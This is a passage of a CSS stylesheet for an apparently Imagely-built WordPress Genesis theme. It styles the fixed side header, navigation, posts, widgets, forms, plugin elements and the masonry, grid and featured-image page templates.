   background-size: cover;
   color: #666;
   font-family: 'Open Sans', sans-serif;
   font-size: 16px;
   font-size: 1.6rem;
   font-weight: 300;
   line-height: 1.6;
   word-wrap: break-word;
}

a,
button,
input:focus,
input[type='button'],
input[type='reset'],
input[type='submit'],
textarea,
.button {
   -webkit-transition: all .1s ease-in-out;
           transition: all .1s ease-in-out;
}

::-moz-selection {
   background-color: #666;
   color: transparent;
}

::selection {
   background-color: #666;
   color: transparent;
}

a {
   color: #aaa;
   text-decoration: none;
}

a:hover {
   color: #222;
}

p {
   margin: 0 0 24px;
   padding: 0;
}

strong {
   font-weight: 700;
}

ol,
ul {
   margin: 0;
   padding: 0;
}

blockquote {
   color: #999;
   margin: 40px 40px 24px;
}

blockquote::before {
   color: #999;
   content: '\201C';
   display: block;
   font-size: 30px;
   height: 0;
   left: -20px;
   position: relative;
   top: -10px;
}

.entry-content code {
   background-color: #333;
   color: #ddd;
}

cite {
   font-style: normal;
}

hr {
   border: 0;
   border-bottom: 1px solid rgba(150, 150, 150, .2);
   border-collapse: collapse;
   clear: left;
   margin: 0 0 40px;
   padding-top: 40px;
}

/* -------------------- 1.2 Headings -------------------- */
h1,
h2,
h3,
h4,
h5,
h6 {
   color: #222;
   font-family: 'Open Sans', sans-serif;
   font-weight: 400;
   letter-spacing: 0;
   line-height: 1.2;
   margin-bottom: 16px;
   padding: 0;
   text-transform: uppercase;
}

.entry-content h1,
.entry-content
h2,
.entry-content
h3,
.entry-content
h4,
.entry-content
h5,
.entry-content
h6 {
   margin: 32px 0 16px;
}

h1 {
   font-size: 30px;
   font-size: 3rem;
}

h2 {
   font-size: 26px;
   font-size: 2.6rem;
}

h3 {
   font-size: 24px;
   font-size: 2.4rem;
}

h4 {
   color: #666;
   font-size: 20px;
   font-size: 2rem;
}

h5 {
   color: #666;
   font-size: 18px;
   font-size: 1.8rem;
}

h6 {
   color: #666;
   font-size: 16px;
   font-size: 1.6rem;
}

/*****************************************************************************
 * 
 * 3: LAYOUT
 * 			
 *****************************************************************************/
/* -------------------- 3.1 Site Containers -------------------- */
.site-container {
   background-color: transparent;
   box-shadow: none;
   margin: 0;
   max-width: 100%;
   width: 100%;
}

.site-inner {
   background-color: #fff;
   border-color: none;
   border-style: solid;
   border-width: 0;
   box-shadow: none;
   float: left;
   margin: 0 0 0 24%;
   max-width: 76%;
   padding: 20px;
   width: 76%;
}

.full-width-content .site-inner {
   max-width: 76%;
   width: 76%;
}

.content-sidebar-wrap {
   background-color: transparent;
   clear: both;
   width: 100%;
}

.content {
   background-color: transparent;
   float: left;
   padding: 60px 40px 60px;
   width: 65%;
}

.full-width-content .content {
   padding: 60px 40px 60px;
   width: 100%;
}

.sidebar-primary {
   float: right;
   width: 240px;
   word-wrap: break-word;
}

/* -------------------- 3.2 Column Classes (Bootstrap) -------------------- */
.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
   float: left;
   margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
   width: 48.717948717948715%;
}

.one-third,
.two-sixths {
   width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
   width: 65.81196581196582%;
}

.one-fourth {
   width: 23.076923076923077%;
}

.three-fourths {
   width: 74.35897435897436%;
}

.one-sixth {
   width: 14.52991452991453%;
}

.five-sixths {
   width: 82.90598290598291%;
}

.first {
   clear: both;
   margin-left: 0;
}

/*****************************************************************************
 * 
 * 4: HEADER
 * 			
 *****************************************************************************/
/* -------------------- 4.1 Site Header -------------------- */
.site-header {
   background-color: #fff;
   border-color: #eee;
   border-style: solid;
   border-width: 0;
   box-shadow: none;
   color: #999;
   float: left;
   height: 100%;
   margin: 0;
   padding-top: 0;
   position: fixed;
   text-align: center;
   width: 24%;
   z-index: 999;
}

.site-header a {
   color: #000;
   text-decoration: none;
}

.site-header a:hover {
   color: #000;
}

.site-header .simple-social-icons ul li {
   margin-bottom: 0 !important;
}

/* -------------------- 4.2 Title Area and Description -------------------- */
.title-area {
   margin: 25px 0 0;
   padding: 40px 5%;
   text-align: right;
   word-wrap: break-word;
}

.header-image .title-area {
   margin: 0;
   padding: 20px 5%;
   text-align: left !important;
}

.site-title {
   font-family: 'Open Sans', sans-serif;
   font-size: 35px;
   font-size: 3.5rem;
   font-weight: 400;
   letter-spacing: 0;
   line-height: 1;
   margin-bottom: 10px;
   text-transform: uppercase;
}

.site-title a,
.site-title a:hover {
   color: #222;
   text-decoration: none;
}

.header-image .site-title {
   padding-top: 0;
   text-indent: -9999px;
}

.header-image .site-title > a {
   background-position: center center !important;
   background-size: contain !important;
   display: block;
   float: none;
   height: 150px;
   margin: 0 auto;
   max-width: 100%;
   padding: 0;
   width: 400px;
}

.site-description {
   color: #aaa;
   font-family: 'Open Sans', sans-serif;
   font-size: 13px;
   font-size: 1.3rem;
   font-style: normal;
   font-weight: 300;
   margin-bottom: 0;
   text-transform: uppercase;
}

.header-image .site-description {
   height: 0;
   text-indent: -9999px;
}

.no-header-text .title-area {
   padding: 0;
}

.no-header-text .site-title a,
.no-header-text .site-description {
   display: block;
   height: 0;
   margin: 0;
   text-indent: -9999px;
}

/* -------------------- 4.3 Header Widget Area -------------------- */
.header-widget-area {
   margin-top: 30px;
   padding: 20px 0;
}

.header-widget-area .widgettitle {
   color: #222;
}

.header-widget-area .widget {
   font-size: 14px;
   padding: 15px 15px;
}

.header-widget-area .widget_nav_menu {
   padding: 0;
}

/*****************************************************************************
 * 
 * 5: NAVIGATION
 * 			
 *****************************************************************************/
/* -------------------- 5.1 Main Navigation -------------------- */
nav {
   clear: both;
}

.genesis-nav-menu {
   border-top: none;
   clear: both;
   font-size: 15px;
   font-size: 1.5rem;
   font-weight: 400;
   letter-spacing: 1px;
   overflow: hidden;
   padding: 15px 0;
   width: 100%;
}

.genesis-nav-menu li {
   border-bottom: none;
   float: left;
   list-style-type: none;
   width: 100%;
}

.genesis-nav-menu a {
   border-bottom: none;
   color: #000;
   display: block;
   font-family: 'Open Sans', sans-serif;
   margin: 0;
   padding: 1px 15px;
   text-align: center;
   text-transform: uppercase;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
   color: #000;
}

.genesis-nav-menu li:last-of-type a {
   border-bottom: none;
}

.genesis-nav-menu .sub-menu {
   -webkit-backface-visibility: hidden;
   background: #fcfcfc;
   border-left: 1px solid #f0f0f0;
   left: -9999px;
   margin: -31px 0 0 100%;
   opacity: 0;
   padding: 5px 0;
   position: absolute;
   -webkit-transition: opacity .4s ease-in-out;
           transition: opacity .4s ease-in-out;
   width: 250px;
   z-index: 99;
}

.genesis-nav-menu .sub-menu a {
   background: transparent;
   color: #666;
   letter-spacing: 0;
   position: relative;
}

.genesis-nav-menu .sub-menu a:hover,
.genesis-nav-menu .sub-menu a:active {
   color: #000;
}

.genesis-nav-menu .menu-item:hover {
   position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
   left: auto;
   opacity: 1;
}

/* -------------------- 5.2 Responsive Navigation -------------------- */
.responsive-menu-icon {
   cursor: pointer;
   display: none;
}

.responsive-menu-icon::before {
   color: #222;
   content: '\f0c9';
   display: block;
   font: normal 20px/1 'FontAwesome';
   margin: 0 auto;
   text-align: center;
}

/*****************************************************************************
 * 
 * 6: CONTENT
 * 			
 *****************************************************************************/
/* -------------------- 6.1 Entries -------------------- */
.entry {
   border-bottom: 1px solid rgba(150, 150, 150, .2);
   margin-bottom: 80px;
}

.error404 .entry,
.page .entry,
.single .entry {
   border: none;
}

.error404 .entry,
.page .entry {
   margin: 0;
}

.entry-title,
.entry-title a,
.entry-title a:hover {
   color: #222;
   font-size: 30px;
   font-size: 3rem;
   font-weight: 400;
   line-height: 1.2;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
}

.archive-title {
   font-size: 20px;
}

.search .archive-title {
   margin: -48px -60px 40px;
   padding: 20px 60px;
}

.entry-content ol {
   margin-bottom: 26px;
   margin-left: 40px;
}

.entry-content ol > li {
   list-style-type: decimal;
}

.entry-content ol ol {
   margin-bottom: 0;
}

.entry-content ul {
   margin-bottom: 26px;
   margin-left: 40px;
}

.entry-content ul > li {
   list-style-type: disc;
}

.entry-content ul ul {
   margin-bottom: 0;
}

.entry-content p {
   margin-bottom: 26px;
}

.entry-content .wp-caption p {
   margin-bottom: 0;
}

.entry-meta {
   clear: both;
   font-size: 10px;
   font-size: 1rem;
   letter-spacing: 0;
   margin-bottom: 40px;
   margin-top: -15px;
   text-transform: uppercase;
}

.entry-meta a {
   color: #aaa;
   text-decoration: none;
}

.entry-meta a:hover {
   color: #222;
   text-decoration: none;
}

.entry-header .entry-meta {
   text-align: left;
}

.single .entry-footer .entry-meta {
   margin-bottom: 0;
}

.entry-image {
   border: 1px solid rgba(255, 255, 255, .1);
   margin-bottom: 30px;
}

.entry-comments-link::before {
   content: '\2014';
   margin: 0 6px 0 2px;
}

.entry-categories,
.entry-tags {
   display: block;
}

/* -------------------- 6.2 Pagination -------------------- */
.entry-pagination {
   clear: both;
}

.archive-pagination {
   clear: both;
   text-align: center;
}

.archive-pagination li {
   display: inline;
}

.archive-pagination li a {
   background-color: #222;
   color: #fff;
   cursor: pointer;
   display: inline-block;
   font-weight: 400;
   padding: 8px 12px;
   text-decoration: none;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
   background-color: #555;
}

/* -------------------- 6.3 Comments -------------------- */
.entry-comments,
.ping-list {
   margin-bottom: 60px;
}

.entry-comments .comment-author {
   margin-bottom: 0;
}

.comment-respond input[type='email'],
.comment-respond input[type='text'],
.comment-respond input[type='url'] {
   width: 50%;
}

.comment-respond label {
   display: block;
   margin-right: 12px;
}

.comment-list li.comment,
.ping-list li {
   list-style-type: none;
   margin-top: 24px;
   padding: 32px;
}

.comment-list li li {
   margin-right: -32px;
}

li.comment {
   border-left: 1px solid rgba(150, 150, 150, .2);
   border-right: none;
}

.form-allowed-tags {
   background-color: #f5f5f5;
   font-size: 14px;
   padding: 24px;
}

/*****************************************************************************
 * 
 * 7: SIDEBAR
 * 			
 *****************************************************************************/
.sidebar {
   border-left: 1px solid #ddd;
   color: #666;
   display: inline;
   padding-top: 45px;
   width: 35%;
}

.sidebar a {
   color: #aaa;
   text-decoration: none;
}

.sidebar a:hover {
   color: #222;
}

.sidebar .widget {
   margin: 20px auto;
   width: 85%;
   word-wrap: break-word;
}

.sidebar li {
   margin-bottom: 0;
   padding-bottom: 0;
   text-align: left;
}

.sidebar ol > li {
   list-style-position: inside;
   list-style-type: decimal;
   padding-left: 20px;
   text-indent: -20px;
}

.sidebar ul > li {
   list-style-type: none;
   text-indent: 0;
}

.sidebar li li {
   border: none;
   margin: 0 0 0 30px;
   padding: 0;
}

.sidebar ul > li:last-child,
.sidebar p:last-child {
   margin-bottom: 0;
}

/*****************************************************************************
 * 
 * 8: FOOTER
 * 			
 *****************************************************************************/
/* -------------------- 8.1 Site Footer -------------------- */
.site-footer {
   background-color: #fff;
   border-top: none;
   clear: both;
   color: #666;
   font-size: 14px;
   font-weight: 300;
   letter-spacing: 0;
   padding: 20px 16px;
   text-align: center;
   text-transform: none;
}

.site-footer a {
   color: #aaa;
   text-decoration: none;
}

.site-footer a:hover {
   color: #222;
}

.site-footer p {
   margin-bottom: 0;
}

.site-footer .widget-title {
   color: #222;
   font-family: 'Open Sans', sans-serif;
   font-size: 22px;
   font-weight: 400px;
   letter-spacing: 0;
}

/* -------------------- 8.2 Footer Widgets -------------------- */
.footer-widgets {
   background-color: #fff;
   border-top: none;
   box-shadow: none;
   clear: both;
   color: #666;
   font-size: 16px;
   font-size: 1.6rem;
   line-height: 1.5;
   margin: 60px 0 0 0;
   padding: 80px 10px 50px;
}

.footer-widgets a {
   color: #aaa;
}

.footer-widgets a:hover {
   color: #222;
}

.footer-widgets p {
   color: #666;
   margin-bottom: 16px;
}

.footer-widgets .widget {
   margin-bottom: 50px;
}

.footer-widgets .widget-area ul li {
   list-style-type: none;
   margin-bottom: 6px;
   word-wrap: break-word;
}

.footer-widgets .widget-title {
   color: #222;
   font-size: 20px;
   font-size: 2rem;
   letter-spacing: 3px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
   box-sizing: border-box;
   float: left;
   padding-left: 2.5%;
   padding-right: 2.5%;
   width: 33%;
}

/*****************************************************************************
 * 
 * 9: WIDGETS
 * 			
 *****************************************************************************/
/* -------------------- 9.1 Widgets -------------------- */
.widgettitle {
   color: #222;
   font-size: 20px;
   font-size: 2rem;
   font-weight: 400;
   text-transform: uppercase;
}

.widget_calendar th {
   text-align: center;
}

.widget_calendar td#prev {
   text-align: left;
}

.widget_calendar td#next {
   text-align: right;
}

/* -------------------- 9.2 After Post Widget -------------------- */
.after-post {
   background-color: #fcfcfc;
   border-bottom: 1px solid rgba(150, 150, 150, .2);
   border-top: 1px solid rgba(150, 150, 150, .2);
   margin: 120px 0;
   padding: 60px 60px 50px;
   text-align: center;
}

.after-post .widgettitle {
   font-size: 20px;
}

.after-post .featured-content .entry-meta,
.after-post .featured-content .entry-title {
   text-align: center;
}

.after-post .widget {
   margin-bottom: 30px;
}

.after-post a,
.after-post li a {
   color: #aaa;
}

.after-post a:hover,
.after-post li a:hover {
   color: #222;
}

.after-post ul > li {
   list-style-type: none;
}

/* -------------------- 9.3 Featured Page and Post Widgets -------------------- */
.featured-content .entry {
   margin-bottom: 12px;
   padding: 0;
}

.featured-content .entry-title {
   font-size: 24px;
   font-size: 2.4rem;
   letter-spacing: 0;
   text-align: left;
   text-transform: uppercase;
}

.featured-content .entry-header .entry-meta {
   color: #aaa;
   margin-bottom: 20px;
   text-align: left;
}

.featured-content .entry-header .entry-meta a,
.featured-content .entry-header .entry-meta a:hover {
   color: #222;
}

.featured-content .entry-content p {
   font-size: 18px;
   font-size: 1.8rem;
}

/*****************************************************************************
 * 
 * 10: ELEMENTS
 * 			
 *****************************************************************************/
/* -------------------- 10.1 Objects -------------------- */
embed,
iframe,
img,
object,
video,
figure,
.wp-caption {
   max-width: 100%;
}

img {
   height: auto;
}

.featured-content img,
.gallery img {
   width: auto;
}

.format-gallery #gallery-1 img {
   border: none;
}

/* -------------------- 10.2 Forms -------------------- */
input,
select,
textarea {
   background-color: #fcfcfc;
   border: 1px solid rgba(150, 150, 150, .2);
   box-shadow: inset 0 0 3px 1px rgba(0, 0, 0, .1);
   color: #aaa;
   font-weight: 300;
   margin: 5px 0;
   padding: 16px;
   width: 100%;
}

::-webkit-input-placeholder,
::-moz-placeholder {
   color: #888;
   -webkit-font-smoothing: antialiased;
   font-weight: 300;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.button {
   background-color: #222;
   border: none;
   box-shadow: none;
   color: #fff;
   cursor: pointer;
   font-weight: 400;
   letter-spacing: 1px;
   margin: 10px 0;
   padding: 16px 24px;
   text-transform: uppercase;
   width: auto;
}

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover,
.button:hover {
   background-color: #555;
   border: none;
}

.button {
   display: inline-block;
   text-decoration: none;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-results-button {
   display: none;
}

input[type='checkbox'],
input[type='image'],
input[type='radio'] {
   width: auto;
}

/* -------------------- 10.3 Tables -------------------- */
table {
   border-collapse: collapse;
   border-spacing: 0;
   line-height: 2;
   margin-bottom: 40px;
   width: 100%;
}

tbody {
   border-bottom: 1px solid rgba(150, 150, 150, .2);
}

th,
td {
   text-align: left;
}

th {
   font-weight: bold;
   text-transform: uppercase;
}

td {
   border-top: 1px solid rgba(150, 150, 150, .2);
   padding: 6px 0;
}

/*****************************************************************************
 * 
 * 11: OTHER
 * 			
 *****************************************************************************/
/* -------------------- 11.1 Common Classes -------------------- */
/* -- WordPress -- */
.avatar {
   float: left;
}

.site-header .avatar {
   border-radius: 50%;
   display: block;
   float: none;
   height: 112px;
   margin: 0 auto 24px;
   width: 112px;
}

.author-box .avatar {
   height: 70px;
   margin-right: 24px;
   width: 70px;
}

.entry-comments .avatar {
   height: 48px;
   margin: 0 16px 24px 0;
   width: 48px;
}

.alignleft .avatar {
   margin-right: 24px;
}

.alignright .avatar {
   margin-left: 24px;
}

.site-header .site-avatar img {
   border-radius: 50%;
   display: block;
   float: none;
   height: 112px;
   margin: 0 auto 24px;
   width: 112px;
}

.search-form {
   width: 100%;
}

.search-form input[type='submit'] {
   border: 0;
   clip: rect(0, 0, 0, 0);
   height: 1px;
   margin: -1px;
   padding: 0;
   position: absolute;
   width: 1px;
}

.alignleft {
   float: left;
   text-align: left;
}

.alignright {
   float: right;
   text-align: right;
}

img.centered,
img.aligncenter {
   display: block;
   margin: 0 auto 24px;
}

img.alignnone {
   margin-bottom: 12px;
}

img.alignleft {
   margin: 0 24px 24px 0;
}

img.alignright {
   margin: 0 0 24px 24px;
}

a.alignleft,
a.alignnone,
a.alignright {
   max-width: 100%;
}

a.alignnone {
   display: inline-block;
}

a.alignleft {
   margin: 0 24px 24px 0;
}

a.alignright {
   margin: 0 0 24px 24px;
}

.wp-caption.alignleft {
   margin: 0 24px 24px 0;
}

.wp-caption.alignright {
   margin: 0 0 24px 24px;
}

.wp-caption-text {
   font-size: 14px;
   font-weight: 700;
   margin: 0;
   text-align: center;
}

.widget_calendar table {
   width: 100%;
}

.widget_calendar td {
   text-align: center;
}

/* -- Genesis -- */
.archive-description {
   border-bottom: 1px solid rgba(150, 150, 150, .2);
   margin: 0 -60px 60px;
   padding: 40px 60px 16px;
}

.archive .archive-description {
   margin-top: -48px;
}

.author-box {
   border-bottom: 1px solid rgba(150, 150, 150, .2);
   margin: 0 -60px 60px;
   padding: 40px 60px;
}

.author-box p {
   margin-bottom: 0;
}

.author .author-box {
   margin-top: -48px;
}

.author-box-title {
   color: #000;
   font-size: 16px;
   margin-bottom: 4px;
}

.breadcrumb {
   margin: 0 -60px 60px;
   margin-top: -48px;
   padding: 40px 60px;
}

/* -------------------- 11.2 Third Party Plugins -------------------- */
/* -- Genesis eNews Extended -- */
.enews-widget input {
   border: none;
   margin-right: -4px;
   padding: 16px 24px 15px;
   width: 60%;
}

.enews-widget input[type='submit'] {
   background-color: #222;
   color: #fff;
   margin: 0;
   padding: 16px 24px 15px;
   width: auto;
}

.enews-widget input:hover[type='submit'] {
   background-color: #555;
}

.content .enews-widget input input:focus {
   border: none;
}

.enews form + p {
   margin-top: 24px;
}

/* -- Genesis Latest Tweets -- */
.latest-tweets ul li {
   margin-bottom: 16px;
}

/* -- Jetpack -- */
img#wpstats {
   display: none;
}

/* -- Gravity Forms -- */
div.gform_wrapper input[type='text'],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
   font-size: 16px;
   padding: 16px;
}

div.gform_wrapper .ginput_complex label {
   padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
   margin: 16px 0 0;
}

/* Genesis Responsive Slider */
.genesis_responsive_slider {
   position: relative;
}

.genesis_responsive_slider li {
   list-style: none;
}

.genesis_responsive_slider #genesis-responsive-slider {
   background-position: top center;
   background-repeat: no-repeat;
   border-bottom: 1px solid #ecebea;
   border-left: none;
   border-right: none;
   border-top: none;
   min-height: 300px;
   padding: 0;
   position: relative;
}

.genesis_responsive_slider .flex-direction-nav li .prev {
   left: 0;
}

.genesis_responsive_slider .flex-direction-nav li .next {
   right: 0;
}

.genesis_responsive_slider .flex-direction-nav li a {
   opacity: .5;
}

.genesis_responsive_slider .slide-excerpt-border {
   background: none;
   border: none;
   display: inline;
   float: left;
   margin: 10px;
   padding: 14px;
   position: relative;
   z-index: 8;
}

.genesis_responsive_slider .flexslider {
   background: none;
}

.genesis_responsive_slider .slide-excerpt {
   background: none;
   display: block;
   filter: alpha(opacity=80);
   margin: 10px;
   opacity: .8;
   padding: 0;
   position: absolute;
   z-index: 8;
}

.genesis_responsive_slider h2 a {
   color: #41c9fe;
   font-family: 'Cabin', 'CabinSemiBold', serif;
}

.genesis_responsive_slider-left {
   background-image: url(images/shadow-top.png);
   background-position: top center;
   background-repeat: no-repeat;
   height: 42px;
   position: absolute;
   top: 0;
   width: 100%;
   z-index: 100;
}

/* -- Other -- */
#supersized img {
   max-width: none;
}

/*****************************************************************************
 * 
 * 12: FRONT PAGE
 * 			
 *****************************************************************************/
/*****************************************************************************
 * 
 * 13: PAGE SPECIFIC CSS
 * 			
 *****************************************************************************/
/* ---------- 13.1 Page Template: Blog Masonry and Blog Masonry 2 ---------- */
/* Note: .entry on blog masonry pages is placed via masonry.js using aboslute 
positioning. Absolutely positioned elements, when set to 100%, are 100% of the parent 
container - including padding. So it will ignore padding and break out of the 
padded content area. To get around this, padding on this page is being shifted
from .content (the parent) to .content-sidebar-wrap (the grandparent). Because
the grandparent is outside the positioning sequence of masonry, the masonry 
entries obey that padding and it provides the impression of content padding.*/
.imagely-masonry .content-sidebar-wrap {
   padding: 60px 40px 60px;
}

.imagely-masonry .content,
.imagely-masonry.full-width .content {
   margin-bottom: 75px;
   padding: 0 !important;
}

.imagely-masonry .content .entry {
   background-color: #fcfcfc;
   border: none;
   box-shadow: 0 0 1px .5px rgba(34, 25, 25, .1);
   margin: 0 0 30px;
   max-width: 100%;
   overflow: hidden;
   padding: 15px 15px 20px;
   width: 31.5%;
}

.imagely-masonry .content .entry-header {
   margin-bottom: 10px;
}

.imagely-masonry .content .entry-header img {
   margin-bottom: 15px;
   width: 100%;
}

.imagely-masonry .content .entry-title {
   font-size: 22px;
   font-size: 2.2rem;
   font-size: 22px;
   letter-spacing: 1px;
   margin-bottom: 15px;
   text-align: left;
   word-wrap: break-word;
}

.imagely-masonry .content .entry-meta {
   text-align: left;
   word-wrap: break-word;
}

.imagely-masonry .content .entry-content {
   word-wrap: break-word;
}

.imagely-masonry .content .entry-pagination {
   display: none;
}

.imagely-masonry .content .pagination {
   text-align: center;
}

/* Both .imagely-masonry and .imagely-masonry-2 styles apply when Blog Masonry 2 
Template is selected. .imagely-masonry-2 styles simply override some .imagely-masonry styles */
.imagely-masonry-2 .content .entry {
   padding: 0 0 20px;
}

.imagely-masonry-2 .content .entry-title {
   padding: 15px 15px 0;
}

.imagely-masonry-2 .content .entry-meta,
.imagely-masonry-2 .content .entry-content {
   padding-left: 15px;
   padding-right: 15px;
}

/* --------------- 13.2 Page Template: Blog Grid --------------- */
.imagely-grid .content .entry {
   background-color: rgba(0, 0, 0, .1);
   background-image: -webkit-radial-gradient(rgba(0, 0, 0, .1), rgba(0, 0, 0, .6));
   background-image:         radial-gradient(rgba(0, 0, 0, .1), rgba(0, 0, 0, .6));
   border: none;
   box-shadow: none;
   float: left;
   height: 300px;
   margin: 0 2% 2% 0;
   overflow: hidden;
   position: relative;
   text-align: center;
   width: 49%;
}

.imagely-grid .content .entry:nth-of-type(2n) {
   margin: 0 0 2% 0;
}

.imagely-grid .content .entry:nth-of-type(2n+1) {
   margin: 0 2% 2% 0;
}

.imagely-grid .content .entry img {
   left: 50%;
   position: absolute;
   top: 50%;
   -webkit-transform: translate(-50%, -50%);
           transform: translate(-50%, -50%);
   width: 100%;
}

.imagely-grid .content .entry .aligncenter {
   margin: 0 auto;
}

.imagely-grid .content .entry-header {
   background-color: rgba(0, 0, 0, .3);
   padding: 200px 0;
   position: absolute;
   top: 50%;
   -webkit-transform: translateY(-50%);
           transform: translateY(-50%);
   -webkit-transition: all .2s ease-in-out;
           transition: all .2s ease-in-out;
   width: 100%;
}

.imagely-grid .content .entry-header:hover {
   background-color: rgba(0, 0, 0, .1);
}

.imagely-grid .content .entry-title {
   font-size: 24px;
   font-size: 2.4rem;
   font-size: 24px;
   margin: 0;
   padding: 0 15px;
   text-align: center;
   word-wrap: break-word;
}

.imagely-grid .content .entry-title a,
.imagely-grid .content .entry-title a:hover {
   color: #fff;
   display: block;
   text-align: center;
}

.imagely-grid .content .entry-meta,
.imagely-grid .content .entry-mea a {
   color: #fff;
   font-size: 14px;
   font-size: 1.4rem;
   font-size: 14px;
   margin-bottom: 0;
   text-align: center;
}

.imagely-grid .content .entry-time::before {
   display: none;
}

.imagely-grid .content .pagination {
   padding-top: 50px;
   text-align: center;
}

.imagely-grid.content-sidebar .content .entry {
   width: 99%;
}

.imagely-grid .featured-content .entry-header {
   position: static;
}

.imagely-grid .featuredpage .entry {
   margin-right: 0;
   width: 100%;
}

/* --------------- 13.3 Page/Post Template: Featured Image --------------- */
.imagely-featured-image .content {
   padding: 0 0 60px;
   width: 65%;
}

.imagely-featured-image .content > .entry .entry-content,
.imagely-featured-image .content > .entry .entry-footer {
   margin-left: auto;
   margin-right: auto;
   max-width: 960px;
   padding-left: 30px;
   padding-right: 30px;
}

.imagely-featured-image .content > .entry .entry-header {
   background-color: rgba(0, 0, 0, .1);
   background-image: -webkit-radial-gradient(rgba(0, 0, 0, .1), rgba(0, 0, 0, .6));
   background-image:         radial-gradient(rgba(0, 0, 0, .1), rgba(0, 0, 0, .6));
   border: none;
   height: 400px;
   margin-bottom: 100px;
   margin-top: 0;
   overflow: hidden;
   text-align: center;
   -webkit-transform-style: preserve-3d;
           transform-style: preserve-3d;
   width: 100%;
}

.imagely-featured-image .content > .entry .entry-header .wrap {
   background-color: rgba(0, 0, 0, .4);
   height: 100%;
   padding: 0 20px;
   width: 100%;
}

.imagely-featured-image .content > .entry .entry-header h1 {
   margin-bottom: 0;
}

.imagely-featured-image .content > .entry .entry-title {
   color: #fff;
   position: relative;
   text-align: center;
   text-transform: uppercase;
   top: 40%;
   -webkit-transform: translateY(-50%);
           transform: translateY(-50%);
}

.imagely-featured-image .content > .entry .entry-title a {
   color: #fff;
}

.imagely-featured-image .content > .entry .entry-title a:hover,
.imagely-featured-image .content > .entry .entry-title a:focus {
   color: #fff;
}

.imagely-featured-image .content > .entry .entry-meta {
   color: #fff;
   position: relative;
   text-align: center;
   top: 42%;
   -webkit-transform: translateY(-50%);
           transform: translateY(-50%);
}

.imagely-featured-image .content > .entry .entry-meta a,
.imagely-featured-image .content > .entry .entry-meta a:hover {
   color: #fff;
}

.imagely-featured-image #respond,
.imagely-featured-image .entry-comments,
.imagely-featured-image .after-entry {
   margin-left: auto;
   margin-right: auto;
   max-width: 960px;
   padding-left: 30px;
   padding-right: 30px;
}

.imagely-featured-image.full-width-content .content {
   padding: 0 0 60px;
   width: 100%;
}

.imagely-featured-image.content-sidebar .content .entry-header {
   height: 400px;
}

/* --------------- 13.4 Page Template: No Content --------------- */
.imagely-no-content .site-inner {
   display: none;
}

/*****************************************************************************
 * 
 * 14: THEME SPECIFIC CSS
 * 			
 *****************************************************************************/
.site-inner {
   padding: 0 20px 20px 0;
}

.site-header {
   border-right: 1px solid rgba(150, 150, 150, .2);
}

.title-area {
   padding: 40px 30px;
}

.site-title {
   letter-spacing: -.5px;
   margin: 0;
}

.genesis-nav-menu {
   letter-spacing: 0;
}

.genesis-nav-menu a {
   padding-right: 30px;
   text-align: right;
}

.genesis-nav-menu a:hover {
   background-color: #f7f7f7;
}

.genesis-nav-menu .sub-menu {
   box-shadow: 2px 2px 2px 0 rgba(0, 0, 0, .1);
}

.genesis-nav-menu .sub-menu a {
   font-size: 15px;
   font-size: 1.5rem;
}

.genesis-nav-menu .current-menu-item > a {
   color: #000;
}

.header-widget-area {
   margin-top: -20px;
   padding: 0 0 20px;
}

.header-widget-area .widget {
   font-size: 14px;
   padding: 15px 30px 15px 15px;
}

.header-widget-area .widget.widget_nav_menu {
   padding: 0;
}

.header-widget-area .simple-social-icons ul li {
   margin: 0 0 12px 6px !important;
}

.content {
   border-left: none;
   border-right: 1px solid rgba(150, 150, 150, .2);
   padding: 40px 40px 60px;
}

.full-width-content .content,
.imagely-masonry .content {
   border-left: none;
   border-right: none;
}

.full-width-content .content {
   padding: 43px;
}

.content-sidebar .content {
   border-right: 1px solid rgba(150, 150, 150, .2);
}

.entry-title,
.entry-title a,
.entry-title a:hover {
   margin: .67em 0 16px;
}

.entry-meta {
   text-transform: none;
}

.after-post {
   border: 1px solid rgba(150, 150, 150, .2);
}

.imagely-featured-image .after-post {
   border-left: none;
   border-right: none;
}

.sidebar {
   border: none;
   padding-top: 20px;
}

.footer-widgets,
.site-footer {
   border-top: 1px solid rgba(150, 150, 150, .2);
}

.page-template-page_blog .content .entry-meta {
   margin-bottom: 20px;
}

.imagely-grid .site-inner {
   padding-bottom: 0;
   padding-right: 0;
}

.imagely-grid .content {
   padding: 0;
}

.imagely-grid .content .entry {
   width: 33.33333333%;
}

.imagely-grid .content .entry:nth-of-type(2n+1) {
   margin: 0;
}

.imagely-grid .content .entry:nth-of-type(2n) {
   margin: 0;
}

.imagely-grid .content .entry img {
   max-width: 101%;
   width: 101%;
}

.imagely-grid .content .entry-header {
   padding: 200px 20px;
}

.imagely-grid .entry-title,
.imagely-grid .entry-title a,
.imagely-grid .entry-title a:hover {
   font-size: 25px;
   font-size: 2.5rem;
}

.imagely-grid .site-footer {
   display: none;
}

.imagely-grid .footer-widgets {
   display: none;
}

.imagely-grid .pagination {
   display: none;
}

.imagely-featured-image .content {
   padding: 0 20px 20px;
}

.imagely-featured-image .content > .entry .entry-header {
   margin-bottom: 50px;
}

.imagely-featured-image .content > .entry .entry-content,
.imagely-featured-image .content > .entry .entry-footer {
   max-width: 100%;
}

.imagely-featured-image .content .entry-content,
.imagely-featured-image .content .entry-footer,
.imagely-featured-image .content #respond,
.imagely-featured-image .content .entry-comments,
.imagely-featured-image .content .after-entry {
   padding: 10px 40px;
}

.imagely-featured-image.content-sidebar .content {
   padding: 0;
   width: 70%;
}

.imagely-featured-image.content-sidebar .sidebar {
   border-left: none;
   width: 30%;
}

.imagely-featured-image.content-sidebar .entry-header {
   border-bottom: 5px solid #333;
}

.imagely-featured-image.full-width-content .site-inner {
